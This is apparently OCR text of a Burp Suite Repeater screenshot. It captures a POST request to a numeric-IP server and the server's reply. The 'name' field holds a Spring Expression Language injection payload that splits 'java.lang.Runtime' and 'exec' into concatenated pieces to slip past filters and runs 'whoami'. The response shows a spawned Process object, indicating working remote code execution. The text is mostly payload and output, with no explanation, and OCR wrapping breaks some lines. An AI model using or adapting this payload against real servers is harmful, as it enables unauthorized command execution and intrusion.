 Send
Cancel
Target: http://124.222.173.163:8022
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8238F74DDCDE5A0ED8C862BC1D78B1DA
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 290
12
13 name=
#{T(String).getClass().forName("java.l"%2b"ang.Ru"%2b"ntime").getM
ethod("ex"%2b"ec",T(String[])).invoke(T(String).getClass().forName
("java.l"%2b"ang.Ru"%2b"ntime").getMethod("getRu"%2b"ntime").invok
e(T(String).getClass().forName("java.l"%2b"ang.Ru"%2b"ntime")),new
String[]{"whoami"})}
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=FFE997CC4B85987165C2A1FB8B462756; Path=/; Htt
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 120
5 Date: Tue, 26 Apr 2022 12:26:30 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 Process[pid=42, exitValue="not exited"]
15 </body>
16 </html>
17
Search... 0 matches
Search... 0 matches
Done
328 bytes | 71 millis